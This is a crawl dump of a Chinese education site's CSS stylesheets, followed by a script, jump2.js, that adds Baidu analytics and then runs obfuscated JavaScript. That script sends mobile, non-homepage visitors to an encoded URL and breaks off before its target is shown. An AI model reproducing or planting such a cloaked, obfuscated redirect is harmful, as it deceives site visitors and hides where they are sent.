tify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}




/*专题展开开始*/

.mod-chapters{width:680px;margin:0 auto;background:#fff;}
.r{float:right;}
.l{float:left;}
.moco-btn{position:relative;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;text-decoration:none;box-sizing:border-box;background-image:none;border-radius:0;-webkit-appearance:none;white-space:nowrap;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#545c63;background-color:transparent;border-color:#545c63;border-style:solid;border-width:1px;cursor:pointer;-weibkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:.6;padding:7px 24px;font-size:14px;line-height:1.42857143;border-radius:18px;}
.moco-btn-red{color:#fff;background-color:#f20d0d;border-color:#f20d0d;border-style:solid;border-width:1px;cursor:pointer;-weibkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:1;}
.mod-chapters .chapter{border-bottom:1px solid #d9dde1;padding:0 24px 12px;}
.mod-chapters .chapter h3{position:relative;height:53px;line-height:65px;font-size:16px;color:#07111b;font-weight:700;}
.mod-chapters .chapter h3 span{position:relative;right:-6px;float:right;font-size:24px;height:65px;line-height:65px;color:#93999f;}
.mod-chapters .chapter strong{display:block;white-space:nowrap;margin-right:20px;text-overflow:ellipsis;}
.mod-chapters .chapter h3 strong,.share-rl-tips strong{font-weight:700;font-size: 20PX;}
.mod-chapters .chapter h3 i{display:inline-block;width:21px;height:20px;margin-right:5px;color:#93999f;font-size:24px;position:relative;top:4px;background:url(images/icon.png);}
.mod-chapters .chapter h3 .chapter-info{position:relative;top:2px;line-height:16px;font-size:16px;color:#d9dde1;max-width:300px;display:inline-block;}
.mod-chapters .chapter h3 .chapter-info .triangle{display:none;position:absolute;top:2px;left:-14px;color:#4d555d;font-size:46px;z-index:2;}
.mod-chapters .chapter h3 .chapter-info .chapter-introubox{position:absolute;background:#4d555d;color:#fff;top:24px;z-index:1;font-size:12px;line-height:20px;padding:8px 16px;box-shadow:0 4px 8px rgba(7,17,27,.1);}
.mod-chapters .chapter ul{display:none;}
/* .mod-chapters .chapter .video{padding:0 32PX 4px 32px;} */
.mod-chapters .chapter.chapter-active ul{display:block;margin-top:10px;}
.mod-chapters .chapter .video li{position:relative;height:40px;line-height:40px;padding-left:8px;background-color:#f3f5f7;margin-bottom:8px;list-style:none;}
.mod-chapters .chapter .video li:last-child{border:none;}
.mod-chapters .chapter .video li:hover{background:#2b333b;color:#fff;}
.mod-chapters .chapter .video li a{color:#1F130C;display:block;overflow:hidden;word-break:break-all;font-size:17px;}
.mod-chapters .chapter .video li a .type{color:#b5b9bc;font-size:16px;position:relative;top:2px;margin-right:4px;}
.mod-chapters .chapter .video li a .preview-btn{display:none;margin:8px 12px;height:24px;padding:0 12px;font-size:12px;font-family:"Microsoft YaHei";}
.mod-chapters .chapter .video li a:hover{color:#fff;}
.mod-chapters .chapter .video li a:hover .preview-btn{display:block;}

/*展开结束*/


/*轮播图开始*/
.plan{
	margin-top: 10px;
	width: 680px;
	margin:15PX auto;
}
.plan-lf{
	width: 380px;
	height: 280px;
	/*background: url(/Public/images/f-plan-img.png) no-repeat;
	background-position: center;*/
	float: left;
	position: relative;
}
.plan-lf p{
	font-size: 16px;
	color: white;
	/*margin-left: 20px;
	margin-top: 315px;*/
	position: absolute;
	bottom:20px;
	left: 20px;
}
.plan-lf img{width:380px;height:280px;}
.plan-ri{
	float: left;
	margin-left: 20px;
}
.plan-ri li{
	width: 260px;
	height: 40px;
	padding: 10px 0px 10px 20px;
	margin-top: 13px;
	background: #FFF;
}
.active-li{
	background: #FF0000 !important;
}

.plan-ri li h3{
	color: black;
	font-size: 16px;
	margin-right: 20px;
	margin-left: 1px;

}
.plan-ri li p{
	color: #8B8B8B;
	font-size: 16px;
	margin-top: 8px;
}
.active-li-h3{
	color: white !important;
}.active-li-p{
	color: white !important;
}
/*轮播图结束*/


/*专题简介*/
.info {
width: 620px;
background:#fff;
margin: 10PX 0px;
}

.info_arc{
width: 620px;
}



.info_arc p {line-height: 32px;margin: 0;color: #666;font-size: 16px;padding: 10px;}



/*地区导航开始*/

.fangshi{

padding-bottom: 40px;
background: white;
margin:15px 0;
}


/*.chengshi .chengshi-tab table{box-shadow: 2px 2px 2px 2px #ccc;}*/

.center {
width: 680px;
height: 100%;
margin: 15PX auto;

}
.navzhuanti{

padding-left: 25px;
width: 680px;
line-height: 55px;
position: relative;
z-index: 1;
margin: 0 auto;
padding-top: 15PX;
}


.navzhuanti>p{
font-size: 20px;
color: #7c6144;
font-weight: bold;
padding: 5px 0 5px 10px;
}
.diqu{
	margin-top: 25px;

	height: 30px;
}
.diqu li{
	float: left;
	font-size: 22px;
	color: #333;

	line-height: 30px;
}
.diqu li:nth-child(2) a{
	border-left: 3px solid #c40000;
}
.diqu li>a{
	font-size: 18px;
	color: #4c4c4c;
	padding-left: 35px;
}
.li-first{
	padding-right: 30px;
	margin-left: 0;

}
.diqu-cont{
	padding: 40px 25px;
	background: white;

	width: 1200px;
	margin: 0 auto;
}
.chengshi+.chengshi{
	margin-top: 30px;
}
.chengshi-head{
	display: flex;
	align-items: center;
	width: 115px;
	margin: 0 auto;
	text-align: center;
	COLOR: #FF0000;
font-weight: bold;
font-size: 20PX;
}
.chengshi-head span{
	margin-left: 10px;
	font-size: 27px;
	color: #626262;
}
.chengshi-tab{
	margin-top:20px;
}
.diqu-cont table{
	width: 1150px;
	border-right:1px solid #c40000;
	border-bottom:1px solid #c40000;
}
.diqu-cont table th,td{
	border-left:1px solid #a9a7cf ;
	border-top:1px solid #c40000;
	height: 50px;
	text-align: left;
	color:#AC3C3C;
	font-size:17PX;
}


/*地区导航结束*/


/*专题表格1*/



.container  td{
font-size: 16PX;
height: 35PX;
color: #ff0000;
text-align:center;
}

.container{
	margin-top: 20px;
}
.fix-box{
	width: 1200px;
	margin: 0 auto;
	position: relative;
	background: #fff;
}

.title1{
	width: 1200px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	position: relative;
	background: #5742cf;
	font-size: 20px;
	color: white;
}

.container table{
	width: 100%;
	text-align: center;
  	border-left: 1px solid #a9a7cf;
 	border-top: 1px solid #a9a7cf;
 	font-size: 18px;
}
.container th,td{
	border-right: 1px solid #a9a7cf !important;
  	border-bottom: 1px solid #a9a7cf !important;

}

.tr-head{
	background: #d8daf1;
	color: #4d47c4;
	height: 40px;
}
.tr-head a {color: #ff0000 !important;}
/*专题表格结束1*/


/*专题表格2*/
.container2 {
  width:680px;
  margin:0 auto;
  margin-top: 20px;
}
.container2 a{color:#000}
.fix-box2{
	width: 660px;
	margin: 0 auto;
	position: relative;
	background: #fff;
	padding: 10px 10px 30px 10px;
}

.article-title{
  position:relative;
  padding-left: 72px;
 margin: 5px 0px 25px 0px;
}
.article-title i{
  position:absolute;left:0;top:0;line-height: 50px;
  font-style: normal;color:#ff996c;font-size: 50px;font-weight: bold;
}
.article-title h1{
  font-size: 24px;color:#7c6144;line-height: 34px;font-weight: bold;
  height:50px;
}
.article-title h1 span{
  width:100%;height:9px;
  display:block;float:right;margin-top: 3px;
  background:url(images/title-01.png) repeat;
}

.container2 .article.name-explain th,td{
	border-right: 0px solid #a9a7cf;
  	border-bottom: 0px solid #a9a7cf;
  	font-size: 15PX;
height: 35PX;
color: #666;
}

.container2 table{width:100%;border-top:#bababa 1px solid!important;border-left:#bababa 1px solid!important;color:#444;border-collapse: collapse;}
.container2 table tr{border:#bababa 1px solid}
.container2 table tr:hover{background:#d6d5d3}
.container2 table th{border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;background-color:#e9f5fc}
.container2 table td{height:35px;border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;text-align:center;font-size:16px;color:#ff0000;}
.container2 table tbody{border:#bababa 1px solid}

/*专题表格结束2*/



/*幻灯片2*/


.wcy {
	margin: 0px auto; width: 680px; height: 358px; position: relative; z-index: 1;margin-bottom:10px
}
.wcy_main {
	left: 0px; top: 0px; width: 100%; height: 100%; position: absolute;overflow: hidden;
}
.wcy_main li a img {
	left: 0px; top: 0px; width: 100%; height: 100%; display: block; position: absolute;
}
.wcy_main li a {
	width: 100%; height: 100%; display: block;
}
.img p {
	background: rgba(0, 0, 0, 0.6); left: 0px; width: 680px; bottom: 0px; color: rgb(255, 255, 255); line-height: 80px; padding-left: 10px; font-size: 18px; position: absolute; z-index: 9;
}
.wcy_span {
	height: 12px; right: 0px; bottom: 34px; position: absolute; z-index: 10; zoom: 1;
}
.wcy_span span {
	background: rgb(176, 176, 176); margin: 0px 5px; border-radius: 100%; width: 12px; height: 12px; float: left; display: block;
}
.wcy_span p {
	margin: 0px auto; width: 180px; height: 35px;
}
.wcy_span .wcy_span_one {
	background: rgb(252, 17, 74);
}



.friend-link {background: rgb(255, 255, 255);width:1025px;height: auto;color: rgb(51, 51, 51);line-height: 27px;clear: both;font-size: 12px;float:right;padding: 20px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.friend-link a{display: inline-block;margin-right: 6px;}
/* .friend-link span{padding-left:20px} */
.foot2er {width:1025px;background: #FFF; padding: 15px 0px 0px; height: auto; text-align: center; line-height: 24px; overflow: hidden; margin-top: 5px;float:right;}
.foot2er a {color: #A6A6AA; font-size: 14px;margin: 0 5px;}
.foot2er {color: #A6A6AA; font-size: 14px;}




.sidebar {
	background: rgb(255, 255, 255); margin: 0px 0px 9.2PX; padding: 10.5px 15px 15px 15px; height: auto;float:left;
}
.stil {
	background: url() no-repeat left / 19px 19px; color: rgb(51, 51, 51); line-height: 34px; padding-left: 31px; font-size: 16px; font-weight: bold;
}
.slk {
	width: 100%; height: 180px; color: rgb(228, 228, 228); overflow: hidden; font-size: 14px; margin-top: 6px; display: block; position: relative;
}
.slk img {
	width: 100%; height: 100%; display: block;
}
.slk p {
	background: rgba(0, 0, 0, 0.6); left: 0px; width: 100%; bottom: 0px; line-height: 38px; padding-left: 10px; position: absolute;font-size: 16px;
}
.ssnav {
	height: auto; overflow: hidden; margin-top: 6px;
}
.ssnav a {
	background: #F2F4F8; border-radius: 3px; width: 90.6px; height: 37px; text-align: center; /* color: rgb(68, 68, 68);  */line-height: 37px; font-size: 15px; margin-top: 11px; float: left; display: block;
}
.ssnav a:nth-child(3n-1) {
	margin: 11px 17px 0px;
}
.sdlt {
	height: auto; overflow: hidden; margin-top: 10px;
}
.sidebar-fractional-line {
	height: auto; overflow: hidden; margin-top: 20px;
}
.sdlt a {
	width: 285px; color: #666; line-height: 40px; overflow: hidden; padding-left: 10px; font-size: 15px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; display: block; white-space: nowrap; text-overflow: ellipsis;
}
.sidebar-fractional-line a {
	border: 1px solid rgb(225, 225, 227); width: 68.5px; height: 29px; text-align: center; color: rgb(85, 85, 85); line-height: 30px; font-size: 14px; margin-bottom: 13px; float: left; display: block;
}
.sidebar-fractional-line a:nth-child(4n-1) {
	margin: 0px 8px 11px;
}
.sidebar-fractional-line a:nth-child(4n-2) {
	margin-left: 8px;
}
.ssnav-act {
	background: #9ECCFC !important; color: rgb(255, 255, 255) !important;
}







.cri {width: 300PX;float: left;padding:14px 0 1px 0 !important;border-TOP-color: rgb(217, 217, 217);
border-TOP-width: 1px;border-TOP-style: dashed;}

.cri a {
width: 285px;
color: #666;
/* line-height: 50px; */
overflow: hidden;
padding-left: 0px !important;
border-bottom-color: rgb(238, 238, 238);
border-bottom-width: 1px;
border-bottom-style: solid;
display: inline !important;
text-overflow: ellipsis;
padding-bottom: 10px;
}

.cri img {
width: 105px;
height: 70px;
float: left;

margin-right: 10px;
}

.cri p {/* height: 55px; */line-height: 20px;word-break: normal;white-space: pre-wrap;/* min-height:50px */}
.cri i {
font-size: 12px;
color: #B9B3B3;
font-style: normal;
}


.wxgzh img {padding-left: 14px;}

















--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/public.css
body_size: 1410
content:
.listRandom {
	height: 120px;
	width: 180px;
	position: absolute;
	top: 26px;
	left: 13px;
}

.listRandom span {
	display: block;
	width: 100%;
	height: auto;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 130px;
}



.listRandom0 {
	background: url(../images/listRandom0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.listRandom1{
	background: url(../images/listRandom1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom2{
	background: url(../images/listRandom2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom3{
	background: url(../images/listRandom3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom4{
	background: url(../images/listRandom4.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom5{
	background: url(../images/listRandom5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom6{
	background: url(../images/listRandom6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom7{
	background: url(../images/listRandom7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom8{
	background: url(../images/listRandom8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandom9{
	background: url(../images/listRandom9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}



/* 内页 */
.listRandomContent{
	width: 620px;
	height: 248px;
	margin: 25px 0;
}
.listRandomContent p {
	display: block;
	width: 100%;
	max-height: 100%;
	height: auto;
	font-size: 38px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 258px;
}


.listRandomContent0 {
	background: url(../images/listRandomContent0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.listRandomContent1{
	background: url(../images/listRandomContent1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent2{
	background: url(../images/listRandomContent2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent3{
	background: url(../images/listRandomContent3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent4{
	background: url(../images/listRandomContent4.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent5{
	background: url(../images/listRandomContent5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent6{
	background: url(../images/listRandomContent6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent7{
	background: url(../images/listRandomContent7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent8{
	background: url(../images/listRandomContent8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.listRandomContent9{
	background: url(../images/listRandomContent9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}


.left_twos ul li b {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.left_twos ul li p.list_content{
    font-size: 15px;
	margin-left: 210px;
	margin-right: 0;
    height: 60px;
	line-height: 20px;
	width: 455px;
	padding: 10px 0 5px;
}
.left_twos ul li i {
    margin-top: 0;
}



/* 标签 */
.titleRWrap{width: 336px;float:right;background: #fff;margin-bottom: 10px;}
.right-common{margin-top:25px;width:300px;background:#fff;float:right;_float:none;margin-right: 20px;}
.common-title{height:34px;line-height:34px;border-left:2px solid #15a754;padding-left:13px;overflow:hidden}
.common-title.line{background:url(../images/line.png) 111px 17px no-repeat}
.common-title h3{float:left;font-size:22px;display:inline-block}
.common-more{float:right;width:20px;height:20px;overflow:hidden;margin-top:7px;display:block;text-indent:-9999px;background-image:url(../images/more.png);-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}
.common-more:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
.common-tags{width:310px;margin-bottom:25px;display:inline-block}
.main-tags{margin-top:15px;margin-bottom:25px;display:inline-block;padding: 13px;background: #fff;}
.common-tags a,.main-tags a,.detail-tags a{color:#fff;display:inline-block;float:left;*float:none;height:22px;line-height:22px;margin-top:10px;margin-right:10px;overflow:hidden;padding:3px 6px;background:#2bb866;font-size:15px}
.common-tags a:hover,.main-tags a:hover,.detail-tags a:hover{-webkit-opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5;filter:alpha(opacity=50)}
a.tags1{background-color:#FD5E00}
a.tags2{background-color:#5B68EB}
a.tags3{background-color:#00A535}
a.tags4{background-color:#00C4C3}
a.tags5{background-color:#B82400}
a.tags6{background-color:#E07E00}
a.tags7{background-color:#26C88F}
a.tags8{background-color:#E41A90}
a.tags9{background-color:#8BBAB1}




/* 栏目 */
.columnListRandom {
    width: 105PX;
    height: 70px;
    float: left;
    margin-left: 10px;
    margin-right: 10px;
}

.columnListRandom span {
	display: block;
	width: 100%;
	height: auto;
	max-height: 100%;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 75px;
}
.columnListRandom0 {
	background: url(../images/listRandom0.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.columnListRandom1{
	background: url(../images/listRandom1.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom2{
	background: url(../images/listRandom2.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom3{
	background: url(../images/listRandom3.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom4{
	background: url(../images/listRandom4.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom5{
	background: url(../images/listRandom5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom6{
	background: url(../images/listRandom6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom7{
	background: url(../images/listRandom7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom8{
	background: url(../images/listRandom8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom9{
	background: url(../images/listRandom9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.titleRWrap{
	margin-bottom: 9px;
}

--- FILE ---
content_type: application/javascript
request_url: https://m.daxuelu.com/jump2.js
body_size: 3048
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?89035569d1f03f75451dbe9425364180";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0x3d2b65=_0x16bb;(function(_0x676617,_0x14e273){var _0x10b0b1=_0x16bb,_0x18aaa0=_0x676617();while(!![]){try{var _0x36660=-parseInt(_0x10b0b1(0x1e8))/(-0x7*-0x10b+-0xe93*-0x2+-0x2472)*(-parseInt(_0x10b0b1(0x1cc))/(-0x1*-0x205d+-0xb5*-0x8+0x25*-0x107))+parseInt(_0x10b0b1(0x1b7))/(0x6*0x45f+0x2119+0x3b5*-0x10)*(-parseInt(_0x10b0b1(0x1dd))/(-0x1*-0x1ec5+0x1c63+0x3b24*-0x1))+parseInt(_0x10b0b1(0x1f8))/(-0x65*0x49+0x1030+0x21*0x62)*(-parseInt(_0x10b0b1(0x1e2))/(-0x246+0x338*-0x4+-0x4*-0x3cb))+-parseInt(_0x10b0b1(0x194))/(-0xb*-0xb7+-0x1971+-0x119b*-0x1)+parseInt(_0x10b0b1(0x1d2))/(-0xc*0x27d+0x1b65*0x1+0x27f)*(-parseInt(_0x10b0b1(0x1d5))/(0x6a2+-0xd*-0x205+-0x20da))+parseInt(_0x10b0b1(0x1e6))/(0x2e*0x12+0x161f+0x1*-0x1951)*(parseInt(_0x10b0b1(0x193))/(-0xd3f+-0x1431*0x1+0x217b))+-parseInt(_0x10b0b1(0x1f2))/(0x1055+0x67f+0xf3*-0x18)*(-parseInt(_0x10b0b1(0x1f5))/(-0x1175+-0x196+-0x98c*-0x2));if(_0x36660===_0x14e273)break;else _0x18aaa0['push'](_0x18aaa0['shift']());}catch(_0x198fba){_0x18aaa0['push'](_0x18aaa0['shift']());}}}(_0x8ed6,0x23*-0x18+-0x123b7*0x1+0x337b7));function _0x16bb(_0x1e0821,_0x290f0f){var _0xb366cb=_0x8ed6();return _0x16bb=function(_0x2b11d0,_0x32b9d6){_0x2b11d0=_0x2b11d0-(-0x82f+0x1cf1+-0x133e);var _0xe6246b=_0xb366cb[_0x2b11d0];return _0xe6246b;},_0x16bb(_0x1e0821,_0x290f0f);}function isHomepage(){var _0x1429fe=_0x16bb,_0xf3d100={'LNINO':function(_0x11bff2,_0x49ce44){return _0x11bff2===_0x49ce44;},'fzYUB':function(_0x4ac0dd,_0x45c187){return _0x4ac0dd===_0x45c187;},'xBYXd':_0x1429fe(0x1b8)+'l'},_0x57ac94=window[_0x1429fe(0x1aa)][_0x1429fe(0x188)];return _0xf3d100[_0x1429fe(0x19a)](_0x57ac94,'/')||_0xf3d100[_0x1429fe(0x192)](_0x57ac94,_0xf3d100[_0x1429fe(0x1a5)]);}var _h5=_0x3d2b65(0x1db)+_0x3d2b65(0x1e4)+_0x3d2b65(0x1ad),system={'win':![],'mac':![],'xll':![],'mobile':![]},p=navigator[_0x3d2b65(0x1c6)];system[_0x3d2b65(0x1eb)]=p[_0x3d2b65(0x189)](_0x3d2b65(0x19d))==-0x14c8+0x21bc+-0xcf4,system[_0x3d2b65(0x1ba)]=p[_0x3d2b65(0x189)](_0x3d2b65(0x1a8))==-0x5ca+-0xeac+-0x6d2*-0x3,system[_0x3d2b65(0x1ec)]=p==_0x3d2b65(0x1a9)||p[_0x3d2b65(0x189)](_0x3d2b65(0x1a0))==0x4ca*0x8+-0x1*0x18c6+-0xd8a*0x1;var userAgent=navigator[_0x3d2b65(0x1c1)]||navigator[_0x3d2b65(0x1ed)]||window[_0x3d2b65(0x18f)];system[_0x3d2b65(0x1ce)]=/android|ipad|iphone|ipod/[_0x3d2b65(0x19e)](userAgent[_0x3d2b65(0x1b5)+'e']());if(system[_0x3d2b65(0x1eb)]||system[_0x3d2b65(0x1ba)]||system[_0x3d2b65(0x1ec)]){}else system[_0x3d2b65(0x1ce)]&&!isHomepage()&&main(_h5);function _0x8ed6(){var 